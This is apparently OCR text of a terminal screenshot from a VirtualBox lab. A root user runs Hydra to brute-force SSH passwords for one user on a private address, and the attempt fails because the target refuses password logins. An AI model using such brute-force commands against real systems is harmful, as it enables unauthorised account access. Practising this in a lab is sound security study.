 Terminal
En
2:12 AM
root@ubuntu-VirtualBox: /home/ubuntu
root@ubuntu-VirtualBox:/home/ubuntu# hydra -l sekbay -P password.txt 192.168.1.4
0 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-22 02:12:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 64 tasks, 11 login tries (l:1/p:11), ~
0 tries per task
[DATA] attacking service ssh on port 22
[ERROR] target ssh://192.168.1.40:22/ does not support password authentication.
root@ubuntu-VirtualBox:/home/ubuntu#